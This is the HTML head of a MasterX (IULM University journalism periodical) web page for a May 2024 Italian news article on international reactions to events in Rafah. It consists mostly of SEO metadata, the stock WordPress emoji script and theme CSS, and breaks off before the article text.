

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/
body_size: 127028
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta" />
			<meta property="og:description" content="<p>Le immagini provenienti dal campo profughi di Tal as-Sultan a Rafah hanno acceso una miccia pronta a esplodere da tempo. La polarizzazione è arrivata a livelli mai visti dall’inizio del conflitto, con Israele messo sotto accusa da tutto il mondo. Da un lato, Stati, organizzazioni internazionali e Ong che condannano in maniera uniforme la condotta&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta - MasterX</title>
	<meta name="description" content="Le immagini provenienti dal Rafah hanno messo Israele sotto accusa, tra hashtag, proteste e il riconoscimento dello Stato di Palestina." />
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta - MasterX" />
	<meta property="og:description" content="Le immagini provenienti dal Rafah hanno messo Israele sotto accusa, tra hashtag, proteste e il riconoscimento dello Stato di Palestina." />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2024-05-29T10:45:35+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ettore Saladini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/ettore_saladini" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Ettore Saladini" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="6 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/70a0bb88249be83985cb05c66fbb7392"}],"headline":"Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta","datePublished":"2024-05-29T10:45:35+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/"},"wordCount":941,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a.jpg","keywords":["guerra in medioriente","hamas","in apertura","israele"],"articleSection":["Esteri","Guerra in Medio Oriente"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/","url":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/","name":"Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a.jpg","datePublished":"2024-05-29T10:45:35+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/70a0bb88249be83985cb05c66fbb7392"},"description":"Le immagini provenienti dal Rafah hanno messo Israele sotto accusa, tra hashtag, proteste e il riconoscimento dello Stato di Palestina.","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2024/05/201406082-97e8593f-5f41-48ca-b577-469616c2da1a.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/70a0bb88249be83985cb05c66fbb7392","name":"Ettore Saladini","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/8bde8273ea9925807dc94bb56a207fbc","url":"https://secure.gravatar.com/avatar/4840447c4df88149d8827fca83d7105db4fd3c0cb44d16f623d80e7ae443d572?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4840447c4df88149d8827fca83d7105db4fd3c0cb44d16f623d80e7ae443d572?s=96&d=mm&r=g","caption":"Ettore Saladini"},"description":"Laureato in Relazioni Internazionali e Sicurezza alla LUISS di Roma con un semestre in Israele alla Reichman University (Tel Aviv). Durante il primo stage ho lavorato a Radio Mediaset, dove mi sono occupato dei giornali radio delle emittenti del gruppo. Al secondo anno ho iniziato a collaborare con Il Giorno, dove ogni settimana ho raccontato un quartiere di Milano intervistando residenti e commercianti. A giugno ho vinto il Premio Scalfari 2025 dedicato alle scuole di giornalismo. Ora mi attendono sei mesi di stage a Repubblica.","sameAs":["https://www.instagram.com/ettoresaladini/","https://www.linkedin.com/in/ettore-saladini-0b4985223/?originalSubdomain=it","https://x.com/https://twitter.com/ettore_saladini"],"url":"https://masterx.iulm.it/author/ettore-saladini/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Rafah, Israele sotto accusa: hashtag, proteste e Palestina riconosciuta Feed dei commenti" href="https://masterx.iulm.it/news/esteri/guerra-in-medio-oriente/rafah-israele-sotto-accusa-hashtag-proteste-e-palestina-riconosciuta/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages 